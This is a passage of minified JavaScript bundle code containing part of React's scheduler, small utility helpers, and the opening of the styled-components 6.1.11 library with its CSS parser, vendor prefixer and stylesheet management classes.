a){f.callback=null,p=f.priorityLevel;var l=a(f.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?f.callback=l:f===r(s)&&o(s),w(n)}else o(s);f=r(s)}if(null!==f)var u=!0;else{var d=r(c);null!==d&&N(x,d.startTime-n),u=!1}return u}finally{f=null,p=i,h=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var _,C=!1,S=null,O=-1,j=5,$=-1;function P(){return!(t.unstable_now()-$<j)}function F(){if(null!==S){var e=t.unstable_now();$=e;var n=!0;try{n=S(!0,e)}finally{n?_():(C=!1,S=null)}}else C=!1}if("function"==typeof y)_=function(){y(F)};else if("undefined"!=typeof MessageChannel){var E=new MessageChannel,R=E.port2;E.port1.onmessage=F,_=function(){R.postMessage(null)}}else _=function(){m(F,0)};function T(e){S=e,C||(C=!0,_())}function N(e,n){O=m((function(){e(t.unstable_now())}),n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){v||h||(v=!0,T(k))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):j=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return p},t.unstable_getFirstCallbackNode=function(){return r(s)},t.unstable_next=function(e){switch(p){case 1:case 2:case 3:var t=3;break;default:t=p}var n=p;p=t;try{return e()}finally{p=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=p;p=e;try{return t()}finally{p=n}},t.unstable_scheduleCallback=function(e,o,i){var a=t.unstable_now();switch(i="object"==typeof i&&null!==i&&"number"==typeof(i=i.delay)&&0<i?a+i:a,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5e3}return e={id:d++,callback:o,priorityLevel:e,startTime:i,expirationTime:l=i+l,sortIndex:-1},i>a?(e.sortIndex=i,n(c,e),null===r(s)&&e===r(c)&&(b?(g(O),O=-1):b=!0,N(x,i-a))):(e.sortIndex=l,n(s,e),v||h||(v=!0,T(k))),e},t.unstable_shouldYield=P,t.unstable_wrapCallback=function(e){var t=p;return function(){var n=p;p=t;try{return e.apply(this,arguments)}finally{p=n}}}},9982:function(e,t,n){"use strict";e.exports=n(7463)},2833:function(e){e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var l=Object.prototype.hasOwnProperty.bind(t),u=0;u<i.length;u++){var s=i[u];if(!l(s))return!1;var c=e[s],d=t[s];if(!1===(o=n?n.call(r,c,d,s):void 0)||void 0===o&&c!==d)return!1}return!0}},9872:function(e,t,n){"use strict";var r=n(3496),o=Array.prototype.concat,i=Array.prototype.slice,a=e.exports=function(e){for(var t=[],n=0,a=e.length;n<a;n++){var l=e[n];r(l)?t=o.call(t,i.call(l)):t.push(l)}return t};a.wrap=function(e){return function(){return e(a(arguments))}}},3496:function(e){e.exports=function(e){return!(!e||"string"==typeof e)&&(e instanceof Array||Array.isArray(e)||e.length>=0&&(e.splice instanceof Function||Object.getOwnPropertyDescriptor(e,e.length-1)&&"String"!==e.constructor.name))}},780:function(e,t,n){"use strict";n.r(t),n.d(t,{ServerStyleSheet:function(){return tn},StyleSheetConsumer:function(){return Ot},StyleSheetContext:function(){return St},StyleSheetManager:function(){return Pt},ThemeConsumer:function(){return At},ThemeContext:function(){return Dt},ThemeProvider:function(){return Lt},__PRIVATE__:function(){return nn},createGlobalStyle:function(){return Zt},css:function(){return Yt},default:function(){return Gt},isStyledComponent:function(){return Ke},keyframes:function(){return Jt},styled:function(){return Gt},useTheme:function(){return Vt},version:function(){return se},withTheme:function(){return en}});var r=n(1635),o=n(6540),i=n(2833),a=n.n(i),l="-ms-",u="-moz-",s="-webkit-",c="comm",d="rule",f="decl",p="@import",h="@keyframes",v="@layer",b=Math.abs,m=String.fromCharCode,g=Object.assign;function y(e){return e.trim()}function w(e,t){return(e=t.exec(e))?e[0]:e}function x(e,t,n){return e.replace(t,n)}function k(e,t,n){return e.indexOf(t,n)}function _(e,t){return 0|e.charCodeAt(t)}function C(e,t,n){return e.slice(t,n)}function S(e){return e.length}function O(e){return e.length}function j(e,t){return t.push(e),e}function $(e,t){return e.filter((function(e){return!w(e,t)}))}var P=1,F=1,E=0,R=0,T=0,N="";function B(e,t,n,r,o,i,a,l){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:P,column:F,length:a,return:"",siblings:l}}function M(e,t){return g(B("",null,null,"",null,null,0,e.siblings),e,{length:-e.length},t)}function z(e){for(;e.root;)e=M(e.root,{children:[e]});j(e,e.siblings)}function I(){return T=R>0?_(N,--R):0,F--,10===T&&(F=1,P--),T}function D(){return T=R<E?_(N,R++):0,F++,10===T&&(F=1,P++),T}function A(){return _(N,R)}function V(){return R}function L(e,t){return C(N,e,t)}function U(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function q(e){return y(L(R-1,Y(91===e?e+2:40===e?e+1:e)))}function W(e){for(;(T=A())&&T<33;)D();return U(e)>2||U(T)>3?"":" "}function H(e,t){for(;--t&&D()&&!(T<48||T>102||T>57&&T<65||T>70&&T<97););return L(e,V()+(t<6&&32==A()&&32==D()))}function Y(e){for(;D();)switch(T){case e:return R;case 34:case 39:34!==e&&39!==e&&Y(T);break;case 40:41===e&&Y(e);break;case 92:D()}return R}function K(e,t){for(;D()&&e+T!==57&&(e+T!==84||47!==A()););return"/*"+L(t,R-1)+"*"+m(47===e?e:D())}function X(e){for(;!U(A());)D();return L(e,R)}function G(e,t){for(var n="",r=0;r<e.length;r++)n+=t(e[r],r,e,t)||"";return n}function Q(e,t,n,r){switch(e.type){case v:if(e.children.length)break;case p:case f:return e.return=e.return||e.value;case c:return"";case h:return e.return=e.value+"{"+G(e.children,r)+"}";case d:if(!S(e.value=e.props.join(",")))return""}return S(n=G(e.children,r))?e.return=e.value+"{"+n+"}":""}function Z(e,t,n){switch(function(e,t){return 45^_(e,0)?(((t<<2^_(e,0))<<2^_(e,1))<<2^_(e,2))<<2^_(e,3):0}(e,t)){case 5103:return s+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return s+e+e;case 4789:return u+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return s+e+u+e+l+e+e;case 5936:switch(_(e,t+11)){case 114:return s+e+l+x(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return s+e+l+x(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return s+e+l+x(e,/[svh]\w+-[tblr]{2}/,"lr")+e}case 6828:case 4268:case 2903:return s+e+l+e+e;case 6165:return s+e+l+"flex-"+e+e;case 5187:return s+e+x(e,/(\w+).+(:[^]+)/,s+"box-$1$2"+l+"flex-$1$2")+e;case 5443:return s+e+l+"flex-item-"+x(e,/flex-|-self/g,"")+(w(e,/flex-|baseline/)?"":l+"grid-row-"+x(e,/flex-|-self/g,""))+e;case 4675:return s+e+l+"flex-line-pack"+x(e,/align-content|flex-|-self/g,"")+e;case 5548:return s+e+l+x(e,"shrink","negative")+e;case 5292:return s+e+l+x(e,"basis","preferred-size")+e;case 6060:return s+"box-"+x(e,"-grow","")+s+e+l+x(e,"grow","positive")+e;case 4554:return s+x(e,/([^-])(transform)/g,"$1"+s+"$2")+e;case 6187:return x(x(x(e,/(zoom-|grab)/,s+"$1"),/(image-set)/,s+"$1"),e,"")+e;case 5495:case 3959:return x(e,/(image-set\([^]*)/,s+"$1$`$1");case 4968:return x(x(e,/(.+:)(flex-)?(.*)/,s+"box-pack:$3"+l+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+s+e+e;case 4200:if(!w(e,/flex-|baseline/))return l+"grid-column-align"+C(e,t)+e;break;case 2592:case 3360:return l+x(e,"template-","")+e;case 4384:case 3616:return n&&n.some((function(e,n){return t=n,w(e.props,/grid-\w+-end/)}))?~k(e+(n=n[t].value),"span",0)?e:l+x(e,"-start","")+e+l+"grid-row-span:"+(~k(n,"span",0)?w(n,/\d+/):+w(n,/\d+/)-+w(e,/\d+/))+";":l+x(e,"-start","")+e;case 4896:case 4128:return n&&n.some((function(e){return w(e.props,/grid-\w+-start/)}))?e:l+x(x(e,"-end","-span"),"span ","")+e;case 4095:case 3583:case 4068:case 2532:return x(e,/(.+)-inline(.+)/,s+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(S(e)-1-t>6)switch(_(e,t+1)){case 109:if(45!==_(e,t+4))break;case 102:return x(e,/(.+:)(.+)-([^]+)/,"$1"+s+"$2-$3$1"+u+(108==_(e,t+3)?"$3":"$2-$3"))+e;case 115:return~k(e,"stretch",0)?Z(x(e,"stretch","fill-available"),t,n)+e:e}break;case 5152:case 5920:return x(e,/(.+?):(\d+)(\s*\/\s*(span)?\s*(\d+))?(.*)/,(function(t,n,r,o,i,a,u){return l+n+":"+r+u+(o?l+n+"-span:"+(i?a:+a-+r)+u:"")+e}));case 4949:if(121===_(e,t+6))return x(e,":",":"+s)+e;break;case 6444:switch(_(e,45===_(e,14)?18:11)){case 120:return x(e,/(.+:)([^;\s!]+)(;|(\s+)?!.+)?/,"$1"+s+(45===_(e,14)?"inline-":"")+"box$3$1"+s+"$2$3$1"+l+"$2box$3")+e;case 100:return x(e,":",":"+l)+e}break;case 5719:case 2647:case 2135:case 3927:case 2391:return x(e,"scroll-","scroll-snap-")+e}return e}function J(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case f:return void(e.return=Z(e.value,e.length,n));case h:return G([M(e,{value:x(e.value,"@","@"+s)})],r);case d:if(e.length)return function(e,t){return e.map(t).join("")}(n=e.props,(function(t){switch(w(t,r=/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":z(M(e,{props:[x(t,/:(read-\w+)/,":"+u+"$1")]})),z(M(e,{props:[t]})),g(e,{props:$(n,r)});break;case"::placeholder":z(M(e,{props:[x(t,/:(plac\w+)/,":"+s+"input-$1")]})),z(M(e,{props:[x(t,/:(plac\w+)/,":"+u+"$1")]})),z(M(e,{props:[x(t,/:(plac\w+)/,l+"input-$1")]})),z(M(e,{props:[t]})),g(e,{props:$(n,r)})}return""}))}}function ee(e){return function(e){return N="",e}(te("",null,null,null,[""],e=function(e){return P=F=1,E=S(N=e),R=0,[]}(e),0,[0],e))}function te(e,t,n,r,o,i,a,l,u){for(var s=0,c=0,d=a,f=0,p=0,h=0,v=1,g=1,y=1,w=0,C="",O=o,$=i,P=r,F=C;g;)switch(h=w,w=D()){case 40:if(108!=h&&58==_(F,d-1)){-1!=k(F+=x(q(w),"&","&\f"),"&\f",b(s?l[s-1]:0))&&(y=-1);break}case 34:case 39:case 91:F+=q(w);break;case 9:case 10:case 13:case 32:F+=W(h);break;case 92:F+=H(V()-1,7);continue;case 47:switch(A()){case 42:case 47:j(re(K(D(),V()),t,n,u),u);break;default:F+="/"}break;case 123*v:l[s++]=S(F)*y;case 125*v:case 59:case 0:switch(w){case 0:case 125:g=0;case 59+c:-1==y&&(F=x(F,/\f/g,"")),p>0&&S(F)-d&&j(p>32?oe(F+";",r,n,d-1,u):oe(x(F," ","")+";",r,n,d-2,u),u);break;case 59:F+=";";default:if(j(P=ne(F,t,n,s,c,o,l,C,O=[],$=[],d,i),i),123===w)if(0===c)te(F,t,P,P,O,i,d,l,$);else switch(99===f&&110===_(F,3)?100:f){case 100:case 108:case 109:case 115:te(e,P,P,r&&j(ne(e,P,P,0,0,o,l,C,o,O=[],d,$),$),o,$,d,l,r?O:$);break;default:te(F,P,P,P,[""],$,0,l,$)}}s=c=p=0,v=y=1,C=F="",d=a;break;case 58:d=1+S(F),p=h;default:if(v<1)if(123==w)--v;else if(125==w&&0==v++&&125==I())continue;switch(F+=m(w),w*v){case 38:y=c>0?1:(F+="\f",-1);break;case 44:l[s++]=(S(F)-1)*y,y=1;break;case 64:45===A()&&(F+=q(D())),f=A(),c=d=S(C=F+=X(V())),w++;break;case 45:45===h&&2==S(F)&&(v=0)}}return i}function ne(e,t,n,r,o,i,a,l,u,s,c,f){for(var p=o-1,h=0===o?i:[""],v=O(h),m=0,g=0,w=0;m<r;++m)for(var k=0,_=C(e,p+1,p=b(g=a[m])),S=e;k<v;++k)(S=y(g>0?h[k]+" "+_:x(_,/&\f/g,h[k])))&&(u[w++]=S);return B(e,t,n,0===o?d:l,u,s,c,f)}function re(e,t,n,r){return B(e,t,n,c,m(T),C(e,2,-2),0,r)}function oe(e,t,n,r,o){return B(e,t,n,f,C(e,0,r),C(e,r+1,-1),r,o)}var ie={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},ae="undefined"!=typeof process&&void 0!==process.env&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",le="active",ue="data-styled-version",se="6.1.11",ce="/*!sc*/\n",de="undefined"!=typeof window&&"HTMLElement"in window,fe=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:"undefined"!=typeof process&&void 0!==process.env&&void 0!==process.env.REACT_APP_SC_DISABLE_SPEEDY&&""!==process.env.REACT_APP_SC_DISABLE_SPEEDY?"false"!==process.env.REACT_APP_SC_DISABLE_SPEEDY&&process.env.REACT_APP_SC_DISABLE_SPEEDY:"undefined"!=typeof process&&void 0!==process.env&&void 0!==process.env.SC_DISABLE_SPEEDY&&""!==process.env.SC_DISABLE_SPEEDY&&"false"!==process.env.SC_DISABLE_SPEEDY&&process.env.SC_DISABLE_SPEEDY),pe={},he=(new Set,Object.freeze([])),ve=Object.freeze({});function be(e,t,n){return void 0===n&&(n=ve),e.theme!==n.theme&&e.theme||t||n.theme}var me=new Set(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","track","u","ul","use","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"]),ge=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,ye=/(^-|-$)/g;function we(e){return e.replace(ge,"-").replace(ye,"")}var xe=/(a)(d)/gi,ke=52,_e=function(e){return String.fromCharCode(e+(e>25?39:97))};function Ce(e){var t,n="";for(t=Math.abs(e);t>ke;t=t/ke|0)n=_e(t%ke)+n;return(_e(t%ke)+n).replace(xe,"$1-$2")}var Se,Oe=5381,je=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},$e=function(e){return je(Oe,e)};function Pe(e){return Ce($e(e)>>>0)}function Fe(e){return e.displayName||e.name||"Component"}function Ee(e){return"string"==typeof e&&!0}var Re="function"==typeof Symbol&&Symbol.for,Te=Re?Symbol.for("react.memo"):60115,Ne=Re?Symbol.for("react.forward_ref"):60112,Be={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},Me={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},ze={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},Ie=((Se={})[Ne]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Se[Te]=ze,Se);function De(e){return("type"in(t=e)&&t.type.$$typeof)===Te?ze:"$$typeof"in e?Ie[e.$$typeof]:Be;var t}var Ae=Object.defineProperty,Ve=Object.getOwnPropertyNames,Le=Object.getOwnPropertySymbols,Ue=Object.getOwnPropertyDescriptor,qe=Object.getPrototypeOf,We=Object.prototype;function He(e,t,n){if("string"!=typeof t){if(We){var r=qe(t);r&&r!==We&&He(e,r,n)}var o=Ve(t);Le&&(o=o.concat(Le(t)));for(var i=De(e),a=De(t),l=0;l<o.length;++l){var u=o[l];if(!(u in Me||n&&n[u]||a&&u in a||i&&u in i)){var s=Ue(t,u);try{Ae(e,u,s)}catch(e){}}}}return e}function Ye(e){return"function"==typeof e}function Ke(e){return"object"==typeof e&&"styledComponentId"in e}function Xe(e,t){return e&&t?"".concat(e," ").concat(t):e||t||""}function Ge(e,t){if(0===e.length)return"";for(var n=e[0],r=1;r<e.length;r++)n+=t?t+e[r]:e[r];return n}function Qe(e){return null!==e&&"object"==typeof e&&e.constructor.name===Object.name&&!("props"in e&&e.$$typeof)}function Ze(e,t,n){if(void 0===n&&(n=!1),!n&&!Qe(e)&&!Array.isArray(e))return t;if(Array.isArray(t))for(var r=0;r<t.length;r++)e[r]=Ze(e[r],t[r]);else if(Qe(t))for(var r in t)e[r]=Ze(e[r],t[r]);return e}function Je(e,t){Object.defineProperty(e,"toString",{value:t})}function et(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/main/packages/styled-components/src/utils/errors.md#".concat(e," for more information.").concat(t.length>0?" Args: ".concat(t.join(", ")):""))}var tt=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}return e.prototype.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},e.prototype.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)if((o<<=1)<0)throw et(16,"".concat(e));this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var i=r;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),l=(i=0,t.length);i<l;i++)this.tag.insertRule(a,t[i])&&(this.groupSizes[e]++,a++)},e.prototype.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},e.prototype.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,i=r;i<o;i++)t+="".concat(this.tag.getRule(i)).concat(ce);return t},e}(),nt=new Map,rt=new Map,ot=1,it=function(e){if(nt.has(e))return nt.get(e);for(;rt.has(ot);)ot++;var t=ot++;return nt.set(e,t),rt.set(t,e),t},at=function(e,t){ot=t+1,nt.set(e,t),rt.set(t,e)},lt="style[".concat(ae,"][").concat(ue,'="').concat(se,'"]'),ut=new RegExp("^".concat(ae,'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)')),st=function(e,t,n){for(var r,o=n.split(","),i=0,a=o.length;i<a;i++)(r=o[i])&&e.registerName(t,r)},ct=function(e,t){for(var n,r=(null!==(n=t.textContent)&&void 0!==n?n:"").split(ce),o=[],i=0,a=r.length;i<a;i++){var l=r[i].trim();if(l){var u=l.match(ut);if(u){var s=0|parseInt(u[1],10),c=u[2];0!==s&&(at(c,s),st(e,c,u[3]),e.getTag().insertRules(s,o)),o.length=0}else o.push(l)}}};function dt(){return n.nc}var ft=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=function(e){var t=Array.from(e.querySelectorAll("style[".concat(ae,"]")));return t[t.length-1]}(n),i=void 0!==o?o.nextSibling:null;r.setAttribute(ae,le),r.setAttribute(ue,se);var a=dt();return a&&r.setAttribute("nonce",a),n.insertBefore(r,i),r},pt=function(){function e(e){this.element=ft(e),this.element.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}throw et(17)}(this.element),this.length=0}return e.prototype.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},e.prototype.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},e.prototype.getRule=function(e){var t=this.sheet.cssRules[e];return t&&t.cssText?t.cssText:""},e}(),ht=function(){function e(e){this.element=ft(e),this.nodes=this.element.childNodes,this.length=0}return e.prototype.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t);return this.element.insertBefore(n,this.nodes[e]||null),this.length++,!0}return!1},e.prototype.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},e.prototype.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),vt=function(){function e(e){this.rules=[],this.length=0}return e.prototype.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},e.prototype.deleteRule=function(e){this.rules.splice(e,1),this.length--},e.prototype.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),bt=de,mt={isServer:!de,useCSSOMInjection:!fe},gt=function(){function e(e,t,n){void 0===e&&(e=ve),void 0===t&&(t={});var o=this;this.options=(0,r.__assign)((0,r.__assign)({},mt),e),this.gs=t,this.names=new Map(n),this.server=!!e.isServer,!this.server&&de&&bt&&(bt=!1,function(e){for(var t=document.querySelectorAll(lt),n=0,r=t.length;n<r;n++){var o=t[n];o&&o.getAttribute(ae)!==le&&(ct(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this)),Je(this,(function(){return function(e){for(var t=e.getTag(),n=t.length,r="",o=function(n){var o=function(e){return rt.get(e)}(n);if(void 0===o)return"continue";var i=e.names.get(o),a=t.getGroup(n);if(void 0===i||0===a.length)return"continue";var l="".concat(ae,".g").concat(n,'[id="').concat(o,'"]'),u="";void 0!==i&&i.forEach((function(e){e.length>0&&(u+="".concat(e,","))})),r+="".concat(a).concat(l,'{content:"').concat(u,'"}').concat(ce)},i=0;i<n;i++)o(i);return r}(o)}))}return e.registerId=function(e){return it(e)},e.prototype.reconstructWithOptions=function(t,n){return void 0===n&&(n=!0),new e((0,r.__assign)((0,r.__assign)({},this.options),t),this.gs,n&&this.names||void 0)},e.prototype.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},e.prototype.getTag=function(){return this.tag||(this.tag=(e=function(e){var t=e.useCSSOMInjection,n=e.target;return e.isServer?new vt(n):t?new pt(n):new ht(n)}(this.options),new tt(e)));var e},e.prototype.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},e.prototype.registerName=function(e,t){if(it(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},e.prototype.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(it(e),n)},e.prototype.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},e.prototype.clearRules=function(e){this.getTag().clearGroup(it(e)),this.clearNames(e)},e.prototype.clearTag=function(){this.tag=void 0},e}(),yt=/&/g,wt=/^\s*\/\/.*$/gm;function xt(e,t){return e.map((function(e){return"rule"===e.type&&(e.value="".concat(t," ").concat(e.value),e.value=e.value.replaceAll(",",",".concat(t," ")),e.props=e.props.map((function(e){return"".concat(t," ").concat(e)}))),Array.isArray(e.children)&&"@keyframes"!==e.type&&(e.children=xt(e.children,t)),e}))}function kt(e){var t,n,r,o=void 0===e?ve:e,i=o.options,a=void 0===i?ve:i,l=o.plugins,u=void 0===l?he:l,s=function(e,r,o){return o.startsWith(n)&&o.endsWith(n)&&o.replaceAll(n,"").length>0?".".concat(t):e},c=u.slice();c.push((function(e){e.type===d&&e.value.includes("&")&&(e.props[0]=e.props[0].replace(yt,n).replace(r,s))})),a.prefix&&c.push(J),c.push(Q);var f=function(e,o,i,l){void 0===o&&(o=""),void 0===i&&(i=""),void 0===l&&(l="&"),t=l,n=o,r=new RegExp("\\".concat(n,"\\b"),"g");var u=e.replace(wt,""),s=ee(i||o?"".concat(i," ").concat(o," { ").concat(u," }"):u);a.namespace&&(s=xt(s,a.namespace));var d,f,p,h=[];return G(s,(d=c.concat((p=function(e){return h.push(e)},function(e){e.root||(e=e.return)&&p(e)})),f=O(d),function(e,t,n,r){for(var o="",i=0;i<f;i++)o+=d[i](e,t,n,r)||"";return o})),h};return f.hash=u.length?u.reduce((function(e,t){return t.name||et(15),je(e,t.name)}),Oe).toString():"",f}var _t=new gt,Ct=kt(),St=o.createContext({shouldForwardProp:void 0,styleSheet:_t,stylis:Ct}),Ot=St.Consumer,jt=o.createContext(void 0);function $t(){return(0,o.useContext)(St)}function Pt(e){var t=(0,o.useState)(e.stylisPlugins),n=t[0],r=t[1],i=$t().styleSheet,l=(0,o.useMemo)((function(){var t=i;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t}),[e.disableCSSOMInjection,e.sheet,e.target,i]),u=(0,o.useMemo)((function(){return kt({options:{namespace:e.namespace,prefix:e.enableVendorPrefixes},plugins:n})}),[e.enableVendorPrefixes,e.namespace,n]);(0,o.useEffect)((function(){a()(n,e.stylisPlugins)||r(e.stylisPlugins)}),[e.stylisPlugins]);var s=(0,o.useMemo)((function(){return{shouldForwardProp:e.shouldForwardProp,styleSheet:l,stylis:u}}),[e.shouldForwardProp,l,u]);return o.createElement(St.Provider,{value:s},o.createElement(jt.Provider,{value:u},e.children))}var Ft=function(){function e(e,t){var n=this;this.inject=function(e,t){void 0===t&&(t=Ct);var r=n.name+t.hash;e.hasNameForId(n.id,r)||e.insertRules(n.id,r,t(n.rules,r,"@keyframes"))},this.name=e,this.id="sc-keyframes-".concat(e),this.rules=t,Je(this,(function(){throw et(12,String(n.name))}))}return e.prototype.getName=function(e){return void 0===e&&(e=Ct),this.name+e.hash},e}(),Et=function(e){return e>="A"&&e<="Z"};function Rt(e){for(var t="",n=0;n<e.length;n++){var r=e[n];if(1===n&&"-"===r&&"-"===e[0])return e;Et(r)?t+="-"+r.toLowerCase():t+=r}return t.startsWith("ms-")?"-"+t:t}var Tt=function(e){return null==e||!1===e||""===e},Nt=function(e){var t,n,o=[];for(var i in e){var a=e[i];e.hasOwnProperty(i)&&!Tt(a)&&(Array.isArray(a)&&a.isCss||Ye(a)?o.push("".concat(Rt(i),":"),a,";"):Qe(a)?o.push.apply(o,(0,r.__spreadArray)((0,r.__spreadArray)(["".concat(i," {")],Nt(a),!1),["}"],!1)):o.push("".concat(Rt(i),": ").concat((t=i,null==(n=a)||"boolean"==typeof n||""===n?"":"number"!=typeof n||0===n||t in ie||t.startsWith("--")?String(n).trim():"".concat(n,"px")),";")))}return o};function Bt(e,t,n,r){return Tt(e)?[]:Ke(e)?[".".concat(e.styledComponentId)]:Ye(e)?!Ye(o=e)||o.prototype&&o.prototype.isReactComponent||!t?[e]:Bt(e(t),t,n,r):e instanceof Ft?n?(e.inject(n,r),[e.getName(r)]):[e]:Qe(e)?Nt(e):Array.isArray(e)?Array.prototype.concat.apply(he,e.map((function(e){return Bt(e,t,n,r)}))):[e.toString()];var o}function Mt(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(Ye(n)&&!Ke(n))return!1}return!0}var zt=$e(se),It=function(){function e(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&Mt(e),this.componentId=t,this.baseHash=je(zt,t),this.baseStyle=n,gt.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.baseStyle?this.baseStyle.generateAndInjectStyles(e,t,n):"";if(this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(this.componentId,this.staticRulesId))r=Xe(r,this.staticRulesId);else{var o=Ge(Bt(this.rules,e,t,n)),i=Ce(je(this.baseHash,o)>>>0);if(!t.hasNameForId(this.componentId,i)){var a=n(o,".".concat(i),void 0,this.componentId);t.insertRules(this.componentId,i,a)}r=Xe(r,i),this.staticRulesId=i}else{for(var l=je(this.baseHash,n.hash),u="",s=0;s<this.rules.length;s++){var c=this.rules[s];if("string"==typeof c)u+=c;else if(c){var 